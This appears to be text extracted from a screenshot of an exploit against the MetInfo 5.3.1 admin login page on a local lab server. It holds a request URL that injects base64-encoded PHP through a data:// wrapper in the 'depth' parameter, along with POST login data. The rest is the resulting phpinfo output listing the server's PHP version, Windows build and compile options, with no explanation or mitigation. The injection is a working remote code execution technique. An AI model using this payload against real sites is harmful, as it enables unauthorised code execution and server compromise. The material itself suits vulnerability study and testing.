 http://192.168.0.6/metinfo531/admin/login/login_check.php?langset=cn&depth=data://text/plain;base64,PD9waHAgcGhwaW5mbygpO2V4aXQoKTsvLw==
Enable Post data Enable Referrer
action=login&login_name=123&login_pass=123&code=&Submit=%E7%99%BB%E5%BD%95&met_login_code=1
PHP Version 5.4.45
php
System Windows NT WIN-T6H7PPR3SS0 6.1 build 7601 (Windows Server 2008 R2 Standard
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"